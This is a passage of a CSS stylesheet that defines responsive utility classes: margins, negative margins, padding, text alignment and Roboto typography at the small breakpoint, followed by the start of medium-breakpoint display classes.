  }
  .my-sm-1 {
    margin-top: 4px !important;
    margin-bottom: 4px !important;
  }
  .my-sm-2 {
    margin-top: 8px !important;
    margin-bottom: 8px !important;
  }
  .my-sm-3 {
    margin-top: 12px !important;
    margin-bottom: 12px !important;
  }
  .my-sm-4 {
    margin-top: 16px !important;
    margin-bottom: 16px !important;
  }
  .my-sm-5 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .my-sm-6 {
    margin-top: 24px !important;
    margin-bottom: 24px !important;
  }
  .my-sm-7 {
    margin-top: 28px !important;
    margin-bottom: 28px !important;
  }
  .my-sm-8 {
    margin-top: 32px !important;
    margin-bottom: 32px !important;
  }
  .my-sm-9 {
    margin-top: 36px !important;
    margin-bottom: 36px !important;
  }
  .my-sm-10 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .my-sm-11 {
    margin-top: 44px !important;
    margin-bottom: 44px !important;
  }
  .my-sm-12 {
    margin-top: 48px !important;
    margin-bottom: 48px !important;
  }
  .my-sm-13 {
    margin-top: 52px !important;
    margin-bottom: 52px !important;
  }
  .my-sm-14 {
    margin-top: 56px !important;
    margin-bottom: 56px !important;
  }
  .my-sm-15 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .my-sm-16 {
    margin-top: 64px !important;
    margin-bottom: 64px !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0px !important;
  }
  .mt-sm-1 {
    margin-top: 4px !important;
  }
  .mt-sm-2 {
    margin-top: 8px !important;
  }
  .mt-sm-3 {
    margin-top: 12px !important;
  }
  .mt-sm-4 {
    margin-top: 16px !important;
  }
  .mt-sm-5 {
    margin-top: 20px !important;
  }
  .mt-sm-6 {
    margin-top: 24px !important;
  }
  .mt-sm-7 {
    margin-top: 28px !important;
  }
  .mt-sm-8 {
    margin-top: 32px !important;
  }
  .mt-sm-9 {
    margin-top: 36px !important;
  }
  .mt-sm-10 {
    margin-top: 40px !important;
  }
  .mt-sm-11 {
    margin-top: 44px !important;
  }
  .mt-sm-12 {
    margin-top: 48px !important;
  }
  .mt-sm-13 {
    margin-top: 52px !important;
  }
  .mt-sm-14 {
    margin-top: 56px !important;
  }
  .mt-sm-15 {
    margin-top: 60px !important;
  }
  .mt-sm-16 {
    margin-top: 64px !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-0 {
    margin-right: 0px !important;
  }
  .mr-sm-1 {
    margin-right: 4px !important;
  }
  .mr-sm-2 {
    margin-right: 8px !important;
  }
  .mr-sm-3 {
    margin-right: 12px !important;
  }
  .mr-sm-4 {
    margin-right: 16px !important;
  }
  .mr-sm-5 {
    margin-right: 20px !important;
  }
  .mr-sm-6 {
    margin-right: 24px !important;
  }
  .mr-sm-7 {
    margin-right: 28px !important;
  }
  .mr-sm-8 {
    margin-right: 32px !important;
  }
  .mr-sm-9 {
    margin-right: 36px !important;
  }
  .mr-sm-10 {
    margin-right: 40px !important;
  }
  .mr-sm-11 {
    margin-right: 44px !important;
  }
  .mr-sm-12 {
    margin-right: 48px !important;
  }
  .mr-sm-13 {
    margin-right: 52px !important;
  }
  .mr-sm-14 {
    margin-right: 56px !important;
  }
  .mr-sm-15 {
    margin-right: 60px !important;
  }
  .mr-sm-16 {
    margin-right: 64px !important;
  }
  .mr-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0px !important;
  }
  .mb-sm-1 {
    margin-bottom: 4px !important;
  }
  .mb-sm-2 {
    margin-bottom: 8px !important;
  }
  .mb-sm-3 {
    margin-bottom: 12px !important;
  }
  .mb-sm-4 {
    margin-bottom: 16px !important;
  }
  .mb-sm-5 {
    margin-bottom: 20px !important;
  }
  .mb-sm-6 {
    margin-bottom: 24px !important;
  }
  .mb-sm-7 {
    margin-bottom: 28px !important;
  }
  .mb-sm-8 {
    margin-bottom: 32px !important;
  }
  .mb-sm-9 {
    margin-bottom: 36px !important;
  }
  .mb-sm-10 {
    margin-bottom: 40px !important;
  }
  .mb-sm-11 {
    margin-bottom: 44px !important;
  }
  .mb-sm-12 {
    margin-bottom: 48px !important;
  }
  .mb-sm-13 {
    margin-bottom: 52px !important;
  }
  .mb-sm-14 {
    margin-bottom: 56px !important;
  }
  .mb-sm-15 {
    margin-bottom: 60px !important;
  }
  .mb-sm-16 {
    margin-bottom: 64px !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-0 {
    margin-left: 0px !important;
  }
  .ml-sm-1 {
    margin-left: 4px !important;
  }
  .ml-sm-2 {
    margin-left: 8px !important;
  }
  .ml-sm-3 {
    margin-left: 12px !important;
  }
  .ml-sm-4 {
    margin-left: 16px !important;
  }
  .ml-sm-5 {
    margin-left: 20px !important;
  }
  .ml-sm-6 {
    margin-left: 24px !important;
  }
  .ml-sm-7 {
    margin-left: 28px !important;
  }
  .ml-sm-8 {
    margin-left: 32px !important;
  }
  .ml-sm-9 {
    margin-left: 36px !important;
  }
  .ml-sm-10 {
    margin-left: 40px !important;
  }
  .ml-sm-11 {
    margin-left: 44px !important;
  }
  .ml-sm-12 {
    margin-left: 48px !important;
  }
  .ml-sm-13 {
    margin-left: 52px !important;
  }
  .ml-sm-14 {
    margin-left: 56px !important;
  }
  .ml-sm-15 {
    margin-left: 60px !important;
  }
  .ml-sm-16 {
    margin-left: 64px !important;
  }
  .ml-sm-auto {
    margin-left: auto !important;
  }
  .ms-sm-0 {
    margin-inline-start: 0px !important;
  }
  .ms-sm-1 {
    margin-inline-start: 4px !important;
  }
  .ms-sm-2 {
    margin-inline-start: 8px !important;
  }
  .ms-sm-3 {
    margin-inline-start: 12px !important;
  }
  .ms-sm-4 {
    margin-inline-start: 16px !important;
  }
  .ms-sm-5 {
    margin-inline-start: 20px !important;
  }
  .ms-sm-6 {
    margin-inline-start: 24px !important;
  }
  .ms-sm-7 {
    margin-inline-start: 28px !important;
  }
  .ms-sm-8 {
    margin-inline-start: 32px !important;
  }
  .ms-sm-9 {
    margin-inline-start: 36px !important;
  }
  .ms-sm-10 {
    margin-inline-start: 40px !important;
  }
  .ms-sm-11 {
    margin-inline-start: 44px !important;
  }
  .ms-sm-12 {
    margin-inline-start: 48px !important;
  }
  .ms-sm-13 {
    margin-inline-start: 52px !important;
  }
  .ms-sm-14 {
    margin-inline-start: 56px !important;
  }
  .ms-sm-15 {
    margin-inline-start: 60px !important;
  }
  .ms-sm-16 {
    margin-inline-start: 64px !important;
  }
  .ms-sm-auto {
    margin-inline-start: auto !important;
  }
  .me-sm-0 {
    margin-inline-end: 0px !important;
  }
  .me-sm-1 {
    margin-inline-end: 4px !important;
  }
  .me-sm-2 {
    margin-inline-end: 8px !important;
  }
  .me-sm-3 {
    margin-inline-end: 12px !important;
  }
  .me-sm-4 {
    margin-inline-end: 16px !important;
  }
  .me-sm-5 {
    margin-inline-end: 20px !important;
  }
  .me-sm-6 {
    margin-inline-end: 24px !important;
  }
  .me-sm-7 {
    margin-inline-end: 28px !important;
  }
  .me-sm-8 {
    margin-inline-end: 32px !important;
  }
  .me-sm-9 {
    margin-inline-end: 36px !important;
  }
  .me-sm-10 {
    margin-inline-end: 40px !important;
  }
  .me-sm-11 {
    margin-inline-end: 44px !important;
  }
  .me-sm-12 {
    margin-inline-end: 48px !important;
  }
  .me-sm-13 {
    margin-inline-end: 52px !important;
  }
  .me-sm-14 {
    margin-inline-end: 56px !important;
  }
  .me-sm-15 {
    margin-inline-end: 60px !important;
  }
  .me-sm-16 {
    margin-inline-end: 64px !important;
  }
  .me-sm-auto {
    margin-inline-end: auto !important;
  }
  .ma-sm-n1 {
    margin: -4px !important;
  }
  .ma-sm-n2 {
    margin: -8px !important;
  }
  .ma-sm-n3 {
    margin: -12px !important;
  }
  .ma-sm-n4 {
    margin: -16px !important;
  }
  .ma-sm-n5 {
    margin: -20px !important;
  }
  .ma-sm-n6 {
    margin: -24px !important;
  }
  .ma-sm-n7 {
    margin: -28px !important;
  }
  .ma-sm-n8 {
    margin: -32px !important;
  }
  .ma-sm-n9 {
    margin: -36px !important;
  }
  .ma-sm-n10 {
    margin: -40px !important;
  }
  .ma-sm-n11 {
    margin: -44px !important;
  }
  .ma-sm-n12 {
    margin: -48px !important;
  }
  .ma-sm-n13 {
    margin: -52px !important;
  }
  .ma-sm-n14 {
    margin: -56px !important;
  }
  .ma-sm-n15 {
    margin: -60px !important;
  }
  .ma-sm-n16 {
    margin: -64px !important;
  }
  .mx-sm-n1 {
    margin-right: -4px !important;
    margin-left: -4px !important;
  }
  .mx-sm-n2 {
    margin-right: -8px !important;
    margin-left: -8px !important;
  }
  .mx-sm-n3 {
    margin-right: -12px !important;
    margin-left: -12px !important;
  }
  .mx-sm-n4 {
    margin-right: -16px !important;
    margin-left: -16px !important;
  }
  .mx-sm-n5 {
    margin-right: -20px !important;
    margin-left: -20px !important;
  }
  .mx-sm-n6 {
    margin-right: -24px !important;
    margin-left: -24px !important;
  }
  .mx-sm-n7 {
    margin-right: -28px !important;
    margin-left: -28px !important;
  }
  .mx-sm-n8 {
    margin-right: -32px !important;
    margin-left: -32px !important;
  }
  .mx-sm-n9 {
    margin-right: -36px !important;
    margin-left: -36px !important;
  }
  .mx-sm-n10 {
    margin-right: -40px !important;
    margin-left: -40px !important;
  }
  .mx-sm-n11 {
    margin-right: -44px !important;
    margin-left: -44px !important;
  }
  .mx-sm-n12 {
    margin-right: -48px !important;
    margin-left: -48px !important;
  }
  .mx-sm-n13 {
    margin-right: -52px !important;
    margin-left: -52px !important;
  }
  .mx-sm-n14 {
    margin-right: -56px !important;
    margin-left: -56px !important;
  }
  .mx-sm-n15 {
    margin-right: -60px !important;
    margin-left: -60px !important;
  }
  .mx-sm-n16 {
    margin-right: -64px !important;
    margin-left: -64px !important;
  }
  .my-sm-n1 {
    margin-top: -4px !important;
    margin-bottom: -4px !important;
  }
  .my-sm-n2 {
    margin-top: -8px !important;
    margin-bottom: -8px !important;
  }
  .my-sm-n3 {
    margin-top: -12px !important;
    margin-bottom: -12px !important;
  }
  .my-sm-n4 {
    margin-top: -16px !important;
    margin-bottom: -16px !important;
  }
  .my-sm-n5 {
    margin-top: -20px !important;
    margin-bottom: -20px !important;
  }
  .my-sm-n6 {
    margin-top: -24px !important;
    margin-bottom: -24px !important;
  }
  .my-sm-n7 {
    margin-top: -28px !important;
    margin-bottom: -28px !important;
  }
  .my-sm-n8 {
    margin-top: -32px !important;
    margin-bottom: -32px !important;
  }
  .my-sm-n9 {
    margin-top: -36px !important;
    margin-bottom: -36px !important;
  }
  .my-sm-n10 {
    margin-top: -40px !important;
    margin-bottom: -40px !important;
  }
  .my-sm-n11 {
    margin-top: -44px !important;
    margin-bottom: -44px !important;
  }
  .my-sm-n12 {
    margin-top: -48px !important;
    margin-bottom: -48px !important;
  }
  .my-sm-n13 {
    margin-top: -52px !important;
    margin-bottom: -52px !important;
  }
  .my-sm-n14 {
    margin-top: -56px !important;
    margin-bottom: -56px !important;
  }
  .my-sm-n15 {
    margin-top: -60px !important;
    margin-bottom: -60px !important;
  }
  .my-sm-n16 {
    margin-top: -64px !important;
    margin-bottom: -64px !important;
  }
  .mt-sm-n1 {
    margin-top: -4px !important;
  }
  .mt-sm-n2 {
    margin-top: -8px !important;
  }
  .mt-sm-n3 {
    margin-top: -12px !important;
  }
  .mt-sm-n4 {
    margin-top: -16px !important;
  }
  .mt-sm-n5 {
    margin-top: -20px !important;
  }
  .mt-sm-n6 {
    margin-top: -24px !important;
  }
  .mt-sm-n7 {
    margin-top: -28px !important;
  }
  .mt-sm-n8 {
    margin-top: -32px !important;
  }
  .mt-sm-n9 {
    margin-top: -36px !important;
  }
  .mt-sm-n10 {
    margin-top: -40px !important;
  }
  .mt-sm-n11 {
    margin-top: -44px !important;
  }
  .mt-sm-n12 {
    margin-top: -48px !important;
  }
  .mt-sm-n13 {
    margin-top: -52px !important;
  }
  .mt-sm-n14 {
    margin-top: -56px !important;
  }
  .mt-sm-n15 {
    margin-top: -60px !important;
  }
  .mt-sm-n16 {
    margin-top: -64px !important;
  }
  .mr-sm-n1 {
    margin-right: -4px !important;
  }
  .mr-sm-n2 {
    margin-right: -8px !important;
  }
  .mr-sm-n3 {
    margin-right: -12px !important;
  }
  .mr-sm-n4 {
    margin-right: -16px !important;
  }
  .mr-sm-n5 {
    margin-right: -20px !important;
  }
  .mr-sm-n6 {
    margin-right: -24px !important;
  }
  .mr-sm-n7 {
    margin-right: -28px !important;
  }
  .mr-sm-n8 {
    margin-right: -32px !important;
  }
  .mr-sm-n9 {
    margin-right: -36px !important;
  }
  .mr-sm-n10 {
    margin-right: -40px !important;
  }
  .mr-sm-n11 {
    margin-right: -44px !important;
  }
  .mr-sm-n12 {
    margin-right: -48px !important;
  }
  .mr-sm-n13 {
    margin-right: -52px !important;
  }
  .mr-sm-n14 {
    margin-right: -56px !important;
  }
  .mr-sm-n15 {
    margin-right: -60px !important;
  }
  .mr-sm-n16 {
    margin-right: -64px !important;
  }
  .mb-sm-n1 {
    margin-bottom: -4px !important;
  }
  .mb-sm-n2 {
    margin-bottom: -8px !important;
  }
  .mb-sm-n3 {
    margin-bottom: -12px !important;
  }
  .mb-sm-n4 {
    margin-bottom: -16px !important;
  }
  .mb-sm-n5 {
    margin-bottom: -20px !important;
  }
  .mb-sm-n6 {
    margin-bottom: -24px !important;
  }
  .mb-sm-n7 {
    margin-bottom: -28px !important;
  }
  .mb-sm-n8 {
    margin-bottom: -32px !important;
  }
  .mb-sm-n9 {
    margin-bottom: -36px !important;
  }
  .mb-sm-n10 {
    margin-bottom: -40px !important;
  }
  .mb-sm-n11 {
    margin-bottom: -44px !important;
  }
  .mb-sm-n12 {
    margin-bottom: -48px !important;
  }
  .mb-sm-n13 {
    margin-bottom: -52px !important;
  }
  .mb-sm-n14 {
    margin-bottom: -56px !important;
  }
  .mb-sm-n15 {
    margin-bottom: -60px !important;
  }
  .mb-sm-n16 {
    margin-bottom: -64px !important;
  }
  .ml-sm-n1 {
    margin-left: -4px !important;
  }
  .ml-sm-n2 {
    margin-left: -8px !important;
  }
  .ml-sm-n3 {
    margin-left: -12px !important;
  }
  .ml-sm-n4 {
    margin-left: -16px !important;
  }
  .ml-sm-n5 {
    margin-left: -20px !important;
  }
  .ml-sm-n6 {
    margin-left: -24px !important;
  }
  .ml-sm-n7 {
    margin-left: -28px !important;
  }
  .ml-sm-n8 {
    margin-left: -32px !important;
  }
  .ml-sm-n9 {
    margin-left: -36px !important;
  }
  .ml-sm-n10 {
    margin-left: -40px !important;
  }
  .ml-sm-n11 {
    margin-left: -44px !important;
  }
  .ml-sm-n12 {
    margin-left: -48px !important;
  }
  .ml-sm-n13 {
    margin-left: -52px !important;
  }
  .ml-sm-n14 {
    margin-left: -56px !important;
  }
  .ml-sm-n15 {
    margin-left: -60px !important;
  }
  .ml-sm-n16 {
    margin-left: -64px !important;
  }
  .ms-sm-n1 {
    margin-inline-start: -4px !important;
  }
  .ms-sm-n2 {
    margin-inline-start: -8px !important;
  }
  .ms-sm-n3 {
    margin-inline-start: -12px !important;
  }
  .ms-sm-n4 {
    margin-inline-start: -16px !important;
  }
  .ms-sm-n5 {
    margin-inline-start: -20px !important;
  }
  .ms-sm-n6 {
    margin-inline-start: -24px !important;
  }
  .ms-sm-n7 {
    margin-inline-start: -28px !important;
  }
  .ms-sm-n8 {
    margin-inline-start: -32px !important;
  }
  .ms-sm-n9 {
    margin-inline-start: -36px !important;
  }
  .ms-sm-n10 {
    margin-inline-start: -40px !important;
  }
  .ms-sm-n11 {
    margin-inline-start: -44px !important;
  }
  .ms-sm-n12 {
    margin-inline-start: -48px !important;
  }
  .ms-sm-n13 {
    margin-inline-start: -52px !important;
  }
  .ms-sm-n14 {
    margin-inline-start: -56px !important;
  }
  .ms-sm-n15 {
    margin-inline-start: -60px !important;
  }
  .ms-sm-n16 {
    margin-inline-start: -64px !important;
  }
  .me-sm-n1 {
    margin-inline-end: -4px !important;
  }
  .me-sm-n2 {
    margin-inline-end: -8px !important;
  }
  .me-sm-n3 {
    margin-inline-end: -12px !important;
  }
  .me-sm-n4 {
    margin-inline-end: -16px !important;
  }
  .me-sm-n5 {
    margin-inline-end: -20px !important;
  }
  .me-sm-n6 {
    margin-inline-end: -24px !important;
  }
  .me-sm-n7 {
    margin-inline-end: -28px !important;
  }
  .me-sm-n8 {
    margin-inline-end: -32px !important;
  }
  .me-sm-n9 {
    margin-inline-end: -36px !important;
  }
  .me-sm-n10 {
    margin-inline-end: -40px !important;
  }
  .me-sm-n11 {
    margin-inline-end: -44px !important;
  }
  .me-sm-n12 {
    margin-inline-end: -48px !important;
  }
  .me-sm-n13 {
    margin-inline-end: -52px !important;
  }
  .me-sm-n14 {
    margin-inline-end: -56px !important;
  }
  .me-sm-n15 {
    margin-inline-end: -60px !important;
  }
  .me-sm-n16 {
    margin-inline-end: -64px !important;
  }
  .pa-sm-0 {
    padding: 0px !important;
  }
  .pa-sm-1 {
    padding: 4px !important;
  }
  .pa-sm-2 {
    padding: 8px !important;
  }
  .pa-sm-3 {
    padding: 12px !important;
  }
  .pa-sm-4 {
    padding: 16px !important;
  }
  .pa-sm-5 {
    padding: 20px !important;
  }
  .pa-sm-6 {
    padding: 24px !important;
  }
  .pa-sm-7 {
    padding: 28px !important;
  }
  .pa-sm-8 {
    padding: 32px !important;
  }
  .pa-sm-9 {
    padding: 36px !important;
  }
  .pa-sm-10 {
    padding: 40px !important;
  }
  .pa-sm-11 {
    padding: 44px !important;
  }
  .pa-sm-12 {
    padding: 48px !important;
  }
  .pa-sm-13 {
    padding: 52px !important;
  }
  .pa-sm-14 {
    padding: 56px !important;
  }
  .pa-sm-15 {
    padding: 60px !important;
  }
  .pa-sm-16 {
    padding: 64px !important;
  }
  .px-sm-0 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .px-sm-1 {
    padding-right: 4px !important;
    padding-left: 4px !important;
  }
  .px-sm-2 {
    padding-right: 8px !important;
    padding-left: 8px !important;
  }
  .px-sm-3 {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .px-sm-4 {
    padding-right: 16px !important;
    padding-left: 16px !important;
  }
  .px-sm-5 {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }
  .px-sm-6 {
    padding-right: 24px !important;
    padding-left: 24px !important;
  }
  .px-sm-7 {
    padding-right: 28px !important;
    padding-left: 28px !important;
  }
  .px-sm-8 {
    padding-right: 32px !important;
    padding-left: 32px !important;
  }
  .px-sm-9 {
    padding-right: 36px !important;
    padding-left: 36px !important;
  }
  .px-sm-10 {
    padding-right: 40px !important;
    padding-left: 40px !important;
  }
  .px-sm-11 {
    padding-right: 44px !important;
    padding-left: 44px !important;
  }
  .px-sm-12 {
    padding-right: 48px !important;
    padding-left: 48px !important;
  }
  .px-sm-13 {
    padding-right: 52px !important;
    padding-left: 52px !important;
  }
  .px-sm-14 {
    padding-right: 56px !important;
    padding-left: 56px !important;
  }
  .px-sm-15 {
    padding-right: 60px !important;
    padding-left: 60px !important;
  }
  .px-sm-16 {
    padding-right: 64px !important;
    padding-left: 64px !important;
  }
  .py-sm-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  .py-sm-1 {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }
  .py-sm-2 {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }
  .py-sm-3 {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }
  .py-sm-4 {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }
  .py-sm-5 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .py-sm-6 {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }
  .py-sm-7 {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }
  .py-sm-8 {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }
  .py-sm-9 {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }
  .py-sm-10 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .py-sm-11 {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }
  .py-sm-12 {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }
  .py-sm-13 {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }
  .py-sm-14 {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }
  .py-sm-15 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .py-sm-16 {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }
  .pt-sm-0 {
    padding-top: 0px !important;
  }
  .pt-sm-1 {
    padding-top: 4px !important;
  }
  .pt-sm-2 {
    padding-top: 8px !important;
  }
  .pt-sm-3 {
    padding-top: 12px !important;
  }
  .pt-sm-4 {
    padding-top: 16px !important;
  }
  .pt-sm-5 {
    padding-top: 20px !important;
  }
  .pt-sm-6 {
    padding-top: 24px !important;
  }
  .pt-sm-7 {
    padding-top: 28px !important;
  }
  .pt-sm-8 {
    padding-top: 32px !important;
  }
  .pt-sm-9 {
    padding-top: 36px !important;
  }
  .pt-sm-10 {
    padding-top: 40px !important;
  }
  .pt-sm-11 {
    padding-top: 44px !important;
  }
  .pt-sm-12 {
    padding-top: 48px !important;
  }
  .pt-sm-13 {
    padding-top: 52px !important;
  }
  .pt-sm-14 {
    padding-top: 56px !important;
  }
  .pt-sm-15 {
    padding-top: 60px !important;
  }
  .pt-sm-16 {
    padding-top: 64px !important;
  }
  .pr-sm-0 {
    padding-right: 0px !important;
  }
  .pr-sm-1 {
    padding-right: 4px !important;
  }
  .pr-sm-2 {
    padding-right: 8px !important;
  }
  .pr-sm-3 {
    padding-right: 12px !important;
  }
  .pr-sm-4 {
    padding-right: 16px !important;
  }
  .pr-sm-5 {
    padding-right: 20px !important;
  }
  .pr-sm-6 {
    padding-right: 24px !important;
  }
  .pr-sm-7 {
    padding-right: 28px !important;
  }
  .pr-sm-8 {
    padding-right: 32px !important;
  }
  .pr-sm-9 {
    padding-right: 36px !important;
  }
  .pr-sm-10 {
    padding-right: 40px !important;
  }
  .pr-sm-11 {
    padding-right: 44px !important;
  }
  .pr-sm-12 {
    padding-right: 48px !important;
  }
  .pr-sm-13 {
    padding-right: 52px !important;
  }
  .pr-sm-14 {
    padding-right: 56px !important;
  }
  .pr-sm-15 {
    padding-right: 60px !important;
  }
  .pr-sm-16 {
    padding-right: 64px !important;
  }
  .pb-sm-0 {
    padding-bottom: 0px !important;
  }
  .pb-sm-1 {
    padding-bottom: 4px !important;
  }
  .pb-sm-2 {
    padding-bottom: 8px !important;
  }
  .pb-sm-3 {
    padding-bottom: 12px !important;
  }
  .pb-sm-4 {
    padding-bottom: 16px !important;
  }
  .pb-sm-5 {
    padding-bottom: 20px !important;
  }
  .pb-sm-6 {
    padding-bottom: 24px !important;
  }
  .pb-sm-7 {
    padding-bottom: 28px !important;
  }
  .pb-sm-8 {
    padding-bottom: 32px !important;
  }
  .pb-sm-9 {
    padding-bottom: 36px !important;
  }
  .pb-sm-10 {
    padding-bottom: 40px !important;
  }
  .pb-sm-11 {
    padding-bottom: 44px !important;
  }
  .pb-sm-12 {
    padding-bottom: 48px !important;
  }
  .pb-sm-13 {
    padding-bottom: 52px !important;
  }
  .pb-sm-14 {
    padding-bottom: 56px !important;
  }
  .pb-sm-15 {
    padding-bottom: 60px !important;
  }
  .pb-sm-16 {
    padding-bottom: 64px !important;
  }
  .pl-sm-0 {
    padding-left: 0px !important;
  }
  .pl-sm-1 {
    padding-left: 4px !important;
  }
  .pl-sm-2 {
    padding-left: 8px !important;
  }
  .pl-sm-3 {
    padding-left: 12px !important;
  }
  .pl-sm-4 {
    padding-left: 16px !important;
  }
  .pl-sm-5 {
    padding-left: 20px !important;
  }
  .pl-sm-6 {
    padding-left: 24px !important;
  }
  .pl-sm-7 {
    padding-left: 28px !important;
  }
  .pl-sm-8 {
    padding-left: 32px !important;
  }
  .pl-sm-9 {
    padding-left: 36px !important;
  }
  .pl-sm-10 {
    padding-left: 40px !important;
  }
  .pl-sm-11 {
    padding-left: 44px !important;
  }
  .pl-sm-12 {
    padding-left: 48px !important;
  }
  .pl-sm-13 {
    padding-left: 52px !important;
  }
  .pl-sm-14 {
    padding-left: 56px !important;
  }
  .pl-sm-15 {
    padding-left: 60px !important;
  }
  .pl-sm-16 {
    padding-left: 64px !important;
  }
  .ps-sm-0 {
    padding-inline-start: 0px !important;
  }
  .ps-sm-1 {
    padding-inline-start: 4px !important;
  }
  .ps-sm-2 {
    padding-inline-start: 8px !important;
  }
  .ps-sm-3 {
    padding-inline-start: 12px !important;
  }
  .ps-sm-4 {
    padding-inline-start: 16px !important;
  }
  .ps-sm-5 {
    padding-inline-start: 20px !important;
  }
  .ps-sm-6 {
    padding-inline-start: 24px !important;
  }
  .ps-sm-7 {
    padding-inline-start: 28px !important;
  }
  .ps-sm-8 {
    padding-inline-start: 32px !important;
  }
  .ps-sm-9 {
    padding-inline-start: 36px !important;
  }
  .ps-sm-10 {
    padding-inline-start: 40px !important;
  }
  .ps-sm-11 {
    padding-inline-start: 44px !important;
  }
  .ps-sm-12 {
    padding-inline-start: 48px !important;
  }
  .ps-sm-13 {
    padding-inline-start: 52px !important;
  }
  .ps-sm-14 {
    padding-inline-start: 56px !important;
  }
  .ps-sm-15 {
    padding-inline-start: 60px !important;
  }
  .ps-sm-16 {
    padding-inline-start: 64px !important;
  }
  .pe-sm-0 {
    padding-inline-end: 0px !important;
  }
  .pe-sm-1 {
    padding-inline-end: 4px !important;
  }
  .pe-sm-2 {
    padding-inline-end: 8px !important;
  }
  .pe-sm-3 {
    padding-inline-end: 12px !important;
  }
  .pe-sm-4 {
    padding-inline-end: 16px !important;
  }
  .pe-sm-5 {
    padding-inline-end: 20px !important;
  }
  .pe-sm-6 {
    padding-inline-end: 24px !important;
  }
  .pe-sm-7 {
    padding-inline-end: 28px !important;
  }
  .pe-sm-8 {
    padding-inline-end: 32px !important;
  }
  .pe-sm-9 {
    padding-inline-end: 36px !important;
  }
  .pe-sm-10 {
    padding-inline-end: 40px !important;
  }
  .pe-sm-11 {
    padding-inline-end: 44px !important;
  }
  .pe-sm-12 {
    padding-inline-end: 48px !important;
  }
  .pe-sm-13 {
    padding-inline-end: 52px !important;
  }
  .pe-sm-14 {
    padding-inline-end: 56px !important;
  }
  .pe-sm-15 {
    padding-inline-end: 60px !important;
  }
  .pe-sm-16 {
    padding-inline-end: 64px !important;
  }
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .text-sm-justify {
    text-align: justify !important;
  }
  .text-sm-start {
    text-align: start !important;
  }
  .text-sm-end {
    text-align: end !important;
  }
  .text-sm-h1 {
    font-size: 6rem !important;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.015625em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-h2 {
    font-size: 3.75rem !important;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.0083333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-h3 {
    font-size: 3rem !important;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-h4 {
    font-size: 2.125rem !important;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.0073529412em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-h5 {
    font-size: 1.5rem !important;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-h6 {
    font-size: 1.25rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-subtitle-1 {
    font-size: 1rem !important;
    font-weight: normal;
    line-height: 1.75rem;
    letter-spacing: 0.009375em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-subtitle-2 {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.0071428571em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-body-1 {
    font-size: 1rem !important;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-body-2 {
    font-size: 0.875rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0178571429em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-button {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 2.25rem;
    letter-spacing: 0.0892857143em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
  .text-sm-caption {
    font-size: 0.75rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0333333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-sm-overline {
    font-size: 0.75rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.1666666667em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
}
@media (min-width: 960px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
